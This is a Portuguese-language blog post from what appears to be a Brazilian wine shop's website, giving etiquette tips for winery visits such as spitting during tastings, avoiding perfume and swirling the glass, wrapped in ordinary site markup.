                <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
              
                <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
              
                <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
              
                <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
              Vale Presente
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/blogs/news">
              Blog
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/midia">
              Mídia
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
              Contato
            </a>
          </li>
        

    
  </ul>
</nav>

    </div>

    <div class="row">
      <div class="header-divider"></div>
    </div>

  </header>

  <section class="main-content">
    
      

<div class="row show-for-medium-up">
  <div class="columns large-12">
    <ul class="breadcrumbs colored-links">
   <li><a href="/">Home</a></li>
   
       <li><a href="/blogs/news" title="">Blog</a></li>
       <li>Como aproveitar ao máximo sua visita a uma vinícola</li>
         
</ul>
  </div> 
</div>

<div class="previous-next row">
  <div class="previous columns large-2 small-6">
    
      
      <span class="left"><a href="/blogs/news/dicas-para-escolher-uma-boa-garrafa-de-vinho" title=""><span aria-hidden="true" class="glyph arrow-left"></span> Anterior</a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>

  <div class="next columns large-3 large-offset-7 small-6">
    
      
      <span class="right"><a href="/blogs/news/a-diferenca-entre-vinhos-organicos-biodinamicos-e-sustentaveis" title="">Próximo <span aria-hidden="true" class="glyph arrow-right"></span></a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>
</div>

<div class="left-two-columns-wrapper row"> 
  
  <div class="article columns large-9">
    
    <div class="left-sidebar columns large-3 show-for-large-up">
      <div class="date block">
        <h3 class="title">Data</h3>
        <p class="content">03 maio 2022</p>
      </div>
        
      <div class="author block">
        <h3 class="title">Escrito por</h3>
        <p class="content">Fernando Arganese</p>
      </div>

      
      <div class="comments block">
        <h3 class="title">Comentários</h3>
        
        
        <p class="content">0 Comentários</p>
      </div>
      

    </div>

    <div class="middle-column columns large-9">
      <h1 class="title"><a href="/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola">Como aproveitar ao máximo sua visita a uma vinícola</a></h1>
      <p class="mobile-meta show-for-medium-down">
        Escrito por Fernando Arganese - 03 maio 2022
      </p>
      <div class="content colored-links rte-content"><p><img src="https://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_e5d97ea7-f8df-43a2-85f9-785c6d58a91f_600x600.jpg?v=1651249935" alt=""></p>
<p>Visitar uma vinícola, além de ser um passeio incrível pelas paisagens e também conhecer um pouco mais sobre a produção dos vinhos, é uma oportunidade de degustar diferentes rótulos. E muitas vezes é fácil se deixar levar pela atmosfera romântica de visitar a região vinícola e ficar embriagado rapidamente bebendo tudo o que é oferecido a você. Por isso, separamos alguns conselhos para que você aproveite da melhor forma o passeio. Vamos lá?<br> </p>
<p><strong>Por que você deve cuspir (mas não o tempo todo)</strong></p>
<p>Não, você não precisa cuspir cada gole de vinho. Degustar vinhos, afinal, é apreciar o vinho. Se está em uma vinícola especial, com poucas opções de vinho, não precisa cuspir. Mas se está em outra com vasta opções de Chardonnay, Pinot Noir, Sauvignon Blanc e Cabernet Sauvignon, por exemplo, é importante ser seletivo sobre os vinhos que quer experimentar, mas não beber.</p>
<p>As melhores desculpas para não cuspir que ouvimos são: "É nojento" e "Fui criado para nunca cuspir". Cuspir o cuspir vinho é esperado, respeitado e fácil de fazer, não se preocupe. E isso evitará que, se você beber copo após copo, ao final de sua degustação às 10h30 provavelmente estará arrastando as palavras e em um caminho rápido para ficar embriagado.</p>
<p><strong>Perfume e Colônia</strong></p>
<p>A maior gafe na história da degustação de vinhos é usar perfume ou colônia em uma vinícola. Mas por que você não deveria usar sua colônia favorita para uma degustação? Porque você, seus amigos e qualquer pessoa a menos de três metros só poderão provar e cheirar uma coisa: o perfume. Por que o Chardonnay tem gosto de canela e cravo? Na região vinícola, deixe o vinho encher a sala de aromas.</p>
<p><strong>Agite com confiança</strong></p>
<p>Rodar vinho é fácil; tudo o que é preciso é um pouco de prática. Então, pegue um copo de vinho e um jarro de água e pratique um pouco. Comece colocando o copo de vinho cheio de água em uma bancada lisa e, com o polegar e o indicador apertando a base, comece a girar o copo. <br> <br> Por que rodar? Apreciar o vinho tem tudo a ver com duas coisas: os aromas e os sabores. Se você não pode agitar o vinho corretamente, está perdendo a experiência dos aromas elevados que provocam o que está por vir no paladar.</p>
<p> </p>
<p><strong>Aja como se estivesse interessado, mesmo que não esteja</strong></p>
<p>Há sempre uma pessoa no grupo de degustação que está no passeio apenas para beber e conversar com um amigo e não está totalmente interessada na experiência real de degustação ou em aprender qualquer coisa sobre o vinho em mãos. Tente não ser essa pessoa e aproveite a oportunidade para explorar mais cada rótulo e sua história!<br> <br> <strong>Não monopolize o bar se estiver lotado</strong></p>
<p>Um pouco de autoconsciência ajuda muito na região vinícola. É um dia agitado, e se o seu grupo estiver espalhado em uma grande área do bar da sala de degustação, e outro grupo estiver competindo por um pouco de espaço, ofereça-se para abrir espaço. A experiência pode ser compartilhada e ainda mais agradável.</p>
<p><strong>Deixe muito tempo para experimentar cada vinícola</strong></p>
<p>Não há nada pior do que ter que abreviar um compromisso porque você não deixou tempo suficiente entre as degustações. Portanto, se planejar é fundamental para que você possa apreciar todas as maravilhas das vinícolas e ter um dia encantador.</p>
<p>Claro que sabemos que não há uma regra a ser seguida e cada um pode ter uma experiência diferente nas suas visitações, mas acreditamos que uma visita à região vinícola deve deixá-lo se sentindo maravilhoso, com cada degustação memorável, cada momento único e, o melhor de tudo, nenhuma gafe embaraçosa.</p>
<p>Gostou das dicas? Agora é hora de escolher para onde será sua próxima visita! ;)</p></div>

       <div class="social-share block clearfix">
        


  <a class="glyph twitter" href="http://twitter.com/home?status=Check%20out%20this%20blog%20post:+https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola"><span>Tweet</span></a>



  <a class="glyph facebook" href="http://www.facebook.com/sharer.php?u=https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola&t=Como aproveitar ao máximo sua visita a uma vinícola"><span>Like</span></a>



  <a class="glyph pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola&description=Visitar%20uma%20vin%C3%ADcola,%20al%C3%A9m%20de%20ser%20um%20passeio%20incr%C3%ADvel%20pelas%20paisagens%20e%20tamb%C3%A9m%20conhecer%20um%20pouco%20mais%20sobre%20a%20produ%C3%A7%C3%A3o%20dos%20vinhos,%20%C3%A9%20uma%20oportunidade%20de%20degustar%20diferentes%20r%C3%B3tulos.%20E%20muitas%20vezes%20..."><span>Pin</span></a>



  <a class="glyph tumblr" href="http://www.tumblr.com/share/link?url=https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola"><span>Post</span></a>



  <a class="glyph googleplus" href="https://plus.google.com/share?url=https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span>Plus</span></a>

      </div>

      <!-- Begin comments -->
      
      <div id="comments" class="comments">
        
        
        
        <div class="comment-form">
          <form method="post" action="/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
          <h2 class="title">Deixe um comentário</h2>

          

          

          <label for="comment_author">Seu Nome</label>
          <input type="text" id="comment_author" name="comment[author]" size="40" class="text" />
          <label for="comment_email">Seu E-mail</label>
          <input type="text" id="comment_email" name="comment[email]" size="40" class="text" />
          <label for="comment_body">Comentário</label>
          <textarea id="comment_body" name="comment[body]" cols="40" rows="10" class="text"></textarea>

          <input type="submit" value="Envie Comentário" class="button" id="comment-submit" />

          

          </form>
        </div>
      </div> 
      
      <!-- End comments -->
    </div>
  </div>
    
  <!-- Begin sidebar -->
  <div class="side-bar columns large-3">
  <div class="divider"></div>
  <div class="recent-articles block clearfix colored-links">
    <h3 class="title">Artigos Recentes</h3>
    <ul>
      
      <li class="item">
        <a href="/blogs/news/4-estilos-de-mae-4-vinhos-incriveis-acerte-na-escolha-neste-dia-das-maes">4 estilos de mãe, 4 vinhos incríveis: Acerte na escolha neste Dia das Mães</a> <br/><em>Publicado em 07 maio 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sauvignon-blanc-a-uva-branca-vibrante-que-virou-favorita-no-mundo-inteiro">Sauvignon Blanc: a uva branca vibrante que virou favorita no mundo inteiro</a> <br/><em>Publicado em 30 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/por-dentro-do-douro-a-alma-dos-grandes-vinhos-do-porto">Por dentro do Douro: A alma dos grandes vinhos do Porto</a> <br/><em>Publicado em 24 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/pascoa-na-taca-vinhos-perfeitos-para-acompanhar-seu-prato-de-bacalhau">Páscoa na taça: vinhos perfeitos para acompanhar seu prato de bacalhau</a> <br/><em>Publicado em 16 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/temperaturas-amenas-tacas-cheias-os-vinhos-que-aquecem-o-outono">Temperaturas amenas, taças cheias: os vinhos que aquecem o outono!</a> <br/><em>Publicado em 10 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sur-lie-o-que-esse-processo-faz-pelo-seu-espumante-favorito">Sur Lie: O que esse processo faz pelo seu espumante favorito?</a> <br/><em>Publicado em 01 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/harmonizacao-de-vinhos-para-um-menu-vegetariano-inesquecivel">Harmonização de vinhos para um menu vegetariano inesquecível!</a> <br/><em>Publicado em 24 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/novos-tesouros-de-la-mancha-no-portfolio-ivini">Novos tesouros de La Mancha no portfólio Ivini</a> <br/><em>Publicado em 21 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/aglianico-o-tesouro-do-sul-da-italia-para-amantes-de-vinhos-intensos">Aglianico: O tesouro do sul da Itália para amantes de vinhos intensos</a> <br/><em>Publicado em 10 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/mulheres-no-vinho-o-impacto-eterno-de-madame-clicquot">Mulheres no vinho: o impacto eterno de Madame Clicquot</a> <br/><em>Publicado em 06 março 2025</em>
      </li>
      
    </ul>
  </div>

  <div class="tags block clearfix colored-links">
    
    <h3 class="title">Tags</h3>
    <ul>
      <li class="item active"><a href="https://www.ivini.com.br/blogs/news">Todos</a></li>
      
      
      <li class="item"><a href="/blogs/news/tagged/1511" title="Limitar pesquisa a artigos que também tenham a tag 1511">1511</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2021" title="Limitar pesquisa a artigos que também tenham a tag 2021">2021</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2025" title="Limitar pesquisa a artigos que também tenham a tag 2025">2025</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/acido" title="Limitar pesquisa a artigos que também tenham a tag ácido">ácido</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/africa-do-sul" title="Limitar pesquisa a artigos que também tenham a tag África do Sul">África do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico" title="Limitar pesquisa a artigos que também tenham a tag Aglianico">Aglianico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture">Aglianico del Vulture</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture-doc" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture DOC">Aglianico del Vulture DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alentejo" title="Limitar pesquisa a artigos que também tenham a tag Alentejo">Alentejo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alicante-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Alicante Bouschet">Alicante Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/amarone" title="Limitar pesquisa a artigos que também tenham a tag Amarone">Amarone</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ameixa" title="Limitar pesquisa a artigos que também tenham a tag ameixa">ameixa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/america-do-sul" title="Limitar pesquisa a artigos que também tenham a tag América do Sul">América do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aprenda-a-degustar-vinhos" title="Limitar pesquisa a artigos que também tenham a tag aprenda a degustar vinhos">aprenda a degustar vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aragones" title="Limitar pesquisa a artigos que também tenham a tag Aragonês">Aragonês</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/argentina" title="Limitar pesquisa a artigos que também tenham a tag Argentina">Argentina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/arneis" title="Limitar pesquisa a artigos que também tenham a tag arneis">arneis</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/australia" title="Limitar pesquisa a artigos que também tenham a tag Austrália">Austrália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbaresco" title="Limitar pesquisa a artigos que também tenham a tag Barbaresco">Barbaresco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbe-nicole-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Barbe-Nicole Ponsardin">Barbe-Nicole Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera" title="Limitar pesquisa a artigos que também tenham a tag Barbera">Barbera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera-d-asti-superiore" title="Limitar pesquisa a artigos que também tenham a tag Barbera D’Asti Superiore">Barbera D’Asti Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolino" title="Limitar pesquisa a artigos que também tenham a tag Barolino">Barolino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolo" title="Limitar pesquisa a artigos que também tenham a tag Barolo">Barolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barris-de-carvalho" title="Limitar pesquisa a artigos que também tenham a tag barris de carvalho">barris de carvalho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/basilicata" title="Limitar pesquisa a artigos que também tenham a tag Basilicata">Basilicata</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/baunilha" title="Limitar pesquisa a artigos que também tenham a tag baunilha">baunilha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bechamel" title="Limitar pesquisa a artigos que também tenham a tag Béchamel">Béchamel</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/boeira" title="Limitar pesquisa a artigos que também tenham a tag Boeira">Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco">Bonina Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco-vinho-verde-doc" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco Vinho Verde DOC">Bonina Branco Vinho Verde DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-rose" title="Limitar pesquisa a artigos que também tenham a tag Bonina Rosé">Bonina Rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bordeaux" title="Limitar pesquisa a artigos que também tenham a tag Bordeaux">Bordeaux</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/borracal" title="Limitar pesquisa a artigos que também tenham a tag Borraçal">Borraçal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brunello-di-montalcino" title="Limitar pesquisa a artigos que também tenham a tag Brunello Di Montalcino">Brunello Di Montalcino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brut" title="Limitar pesquisa a artigos que também tenham a tag Brut">Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caboscari-negroamaro-primitivo-salento" title="Limitar pesquisa a artigos que também tenham a tag Ca&#39;Boscari Negroamaro Primitivo Salento">Ca'Boscari Negroamaro Primitivo Salento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-franc" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Franc">Cabernet Franc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Sauvignon">Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa" title="Limitar pesquisa a artigos que também tenham a tag Cademusa">Cademusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa-nero-d-avola-syrah-sicilia-doc-organico" title="Limitar pesquisa a artigos que também tenham a tag Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico">Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/campania" title="Limitar pesquisa a artigos que também tenham a tag Campânia">Campânia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caramelo" title="Limitar pesquisa a artigos que também tenham a tag caramelo">caramelo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/carmenere" title="Limitar pesquisa a artigos que também tenham a tag Carmenère">Carmenère</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/catarratto-e-grecanico" title="Limitar pesquisa a artigos que também tenham a tag Catarratto e Grecanico">Catarratto e Grecanico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cereja" title="Limitar pesquisa a artigos que também tenham a tag cereja">cereja</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champagne" title="Limitar pesquisa a artigos que também tenham a tag Champagne">Champagne</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champenoise" title="Limitar pesquisa a artigos que também tenham a tag Champenoise">Champenoise</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chardonnay" title="Limitar pesquisa a artigos que também tenham a tag Chardonnay">Chardonnay</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/charmat" title="Limitar pesquisa a artigos que também tenham a tag Charmat">Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti" title="Limitar pesquisa a artigos que também tenham a tag Chianti">Chianti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-docg-organico" title="Limitar pesquisa a artigos que também tenham a tag Chianti DOCG Orgânico">Chianti DOCG Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva">Chianti Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva-docg" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva DOCG">Chianti Riserva DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chile" title="Limitar pesquisa a artigos que também tenham a tag Chile">Chile</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione" title="Limitar pesquisa a artigos que também tenham a tag Collezione">Collezione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione-ventidiciotto-rosato" title="Limitar pesquisa a artigos que também tenham a tag Collezione Ventidiciotto Rosato">Collezione Ventidiciotto Rosato</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/complexidade" title="Limitar pesquisa a artigos que também tenham a tag Complexidade">Complexidade</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/comprando-um-bom-vinho" title="Limitar pesquisa a artigos que também tenham a tag comprando um bom vinho">comprando um bom vinho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione">Contessa di Castiglione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione-nebbiolo-dalba-doc" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione Nebbiolo d&#39;Alba DOC">Contessa di Castiglione Nebbiolo d'Alba DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cortese" title="Limitar pesquisa a artigos que também tenham a tag Cortese">Cortese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/corvina" title="Limitar pesquisa a artigos que também tenham a tag Corvina">Corvina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cozinhando-com-vinhos" title="Limitar pesquisa a artigos que também tenham a tag cozinhando com vinhos">cozinhando com vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cranberry" title="Limitar pesquisa a artigos que também tenham a tag cranberry">cranberry</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/creatio-1511-chianti-docg" title="Limitar pesquisa a artigos que também tenham a tag Creatio 1511 Chianti DOCG">Creatio 1511 Chianti DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/crianza" title="Limitar pesquisa a artigos que também tenham a tag Crianza">Crianza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/culinaria" title="Limitar pesquisa a artigos que também tenham a tag culinária">culinária</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/curiosidades" title="Limitar pesquisa a artigos que também tenham a tag curiosidades">curiosidades</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag degustação de vinhos">degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dia-das-maes" title="Limitar pesquisa a artigos que também tenham a tag Dia das Mães">Dia das Mães</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas" title="Limitar pesquisa a artigos que também tenham a tag dicas">dicas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-de-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas de degustação de vinhos">dicas de degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-para-escolher-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas para escolher vinhos">dicas para escolher vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doc" title="Limitar pesquisa a artigos que também tenham a tag DOC">DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doce" title="Limitar pesquisa a artigos que também tenham a tag doce">doce</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/docg" title="Limitar pesquisa a artigos que também tenham a tag DOCG">DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/douro" title="Limitar pesquisa a artigos que também tenham a tag Douro">Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegancia" title="Limitar pesquisa a artigos que também tenham a tag Elegância">Elegância</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegantes" title="Limitar pesquisa a artigos que também tenham a tag Elegantes">Elegantes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/encorpados" title="Limitar pesquisa a artigos que também tenham a tag Encorpados">Encorpados</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espanha" title="Limitar pesquisa a artigos que também tenham a tag Espanha">Espanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espumante" title="Limitar pesquisa a artigos que também tenham a tag espumante">espumante</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/estados-unidos" title="Limitar pesquisa a artigos que também tenham a tag Estados Unidos">Estados Unidos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/eua" title="Limitar pesquisa a artigos que também tenham a tag EUA">EUA</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/europa" title="Limitar pesquisa a artigos que também tenham a tag Europa">Europa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/federico-martinotti" title="Limitar pesquisa a artigos que também tenham a tag Federico Martinotti">Federico Martinotti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc">Feu Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc-de-blancs-brut" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc de Blancs Brut">Feu Blanc de Blancs Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/framboesa" title="Limitar pesquisa a artigos que também tenham a tag framboesa">framboesa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/franca" title="Limitar pesquisa a artigos que também tenham a tag França">França</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/francois-clicquot" title="Limitar pesquisa a artigos que também tenham a tag François Clicquot">François Clicquot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frappato-sicilia" title="Limitar pesquisa a artigos que também tenham a tag Frappato Sicilia">Frappato Sicilia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frescor" title="Limitar pesquisa a artigos que também tenham a tag Frescor">Frescor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Cabernet Sauvignon">Frondoso Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-merlot" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Merlot">Frondoso Merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Sauvignon Blanc">Frondoso Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/fruili" title="Limitar pesquisa a artigos que também tenham a tag fruili">fruili</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frutas-cristalizadas" title="Limitar pesquisa a artigos que também tenham a tag frutas cristalizadas">frutas cristalizadas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/garganega" title="Limitar pesquisa a artigos que também tenham a tag Garganega">Garganega</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/glera" title="Limitar pesquisa a artigos que também tenham a tag Glera">Glera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/grillo" title="Limitar pesquisa a artigos que também tenham a tag Grillo">Grillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hambuguer" title="Limitar pesquisa a artigos que também tenham a tag hambúguer">hambúguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacao" title="Limitar pesquisa a artigos que também tenham a tag harmonização">harmonização</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacoes" title="Limitar pesquisa a artigos que também tenham a tag harmonizações">harmonizações</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/henri-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Henri Bouschet">Henri Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/herdades-tinto-alentejano" title="Limitar pesquisa a artigos que também tenham a tag Herdades Tinto Alentejano">Herdades Tinto Alentejano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hermitage" title="Limitar pesquisa a artigos que também tenham a tag Hermitage">Hermitage</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/homenagem" title="Limitar pesquisa a artigos que também tenham a tag homenagem">homenagem</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/il-bianco-di-ludovico" title="Limitar pesquisa a artigos que também tenham a tag Il Bianco Di Ludovico">Il Bianco Di Ludovico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/inzolia" title="Limitar pesquisa a artigos que também tenham a tag Inzolia">Inzolia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/italia" title="Limitar pesquisa a artigos que também tenham a tag Itália">Itália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ivini" title="Limitar pesquisa a artigos que também tenham a tag Ivini">Ivini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/la-mancha" title="Limitar pesquisa a artigos que também tenham a tag La Mancha">La Mancha</a></li>
      
      
      
